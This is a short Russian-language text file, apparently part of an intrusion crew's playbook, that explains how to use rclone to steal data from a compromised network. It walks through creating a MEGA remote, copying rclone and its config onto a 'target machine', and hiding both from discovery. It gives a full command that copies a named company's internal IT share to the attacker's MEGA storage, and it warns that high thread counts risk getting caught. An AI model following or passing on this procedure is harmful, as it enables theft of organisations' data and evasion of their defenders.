 рклон.txt
Рклон
для того что бы начать скачивать через рклон нужно создать конфиг
для создания конфига необходимо открыть cmd перейти в дирикторию туда где лежит rclone.exe
запускаем rclone.exe с помощью команды : rclone config
далее выбираем в появившемся меню new remote
называем его mega потом еще раз вводим мега
после этого вводим адрес почты меги после он спросит свой пасс вводить или сгенерировать мы выбираем свой буквой 'Y'
пасс не будет появляться при вставке однако он туда все равно вставляется
после создания конфига нас выбрасывает в главное меню и мы выходит из рклона.
далее вводим эту команду rclone.exe config show  она покажет сам конфиг который мы создали
его мы копируем и создаем фаил rclone.conf куда и кладем эту инфу.
поссле того как мы нашли интересующие нас шары мы загружаем exe и конфиг на таргет машину с правами прячем конфиг и экзешку что бы их не
нашли
переходим в дерикторию экзешки и даем команду: shell rclone.exe copy "\\envisionpharma.com\IT\KLSHARE" Mega:Finanse -q --ignore-existing
--auto-confirm --multi-thread-streams 12 --transfers 12
где: \\envisionpharma.com\IT\KLSHARE это шары
Mega:Finanse расположение файлов в меге (может самостоятельно создавать папку в мегу стоит только тут ее указать)
streams 12 --transfers 12 это колличество потоков которые качают на максимум(12) не рекомендую так как можно легко спалиться